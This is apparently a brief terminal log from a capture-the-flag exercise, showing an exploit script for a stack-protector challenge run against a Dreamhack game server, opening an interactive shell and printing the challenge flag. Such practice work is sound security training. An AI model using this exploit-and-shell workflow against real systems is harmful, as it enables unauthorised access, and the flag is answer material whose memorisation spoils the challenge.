 root@05a24666424f:~/pwn/ssp_001# python ssp_001.py
[+] Opening connection to host3.dreamhack.games on port 18839: Done
[*] Switching to interactive mode
$ ls
flag
run.sh
ssp_001
$ cat flag
DH{00c609773822372daf2b7ef9adbdb824}$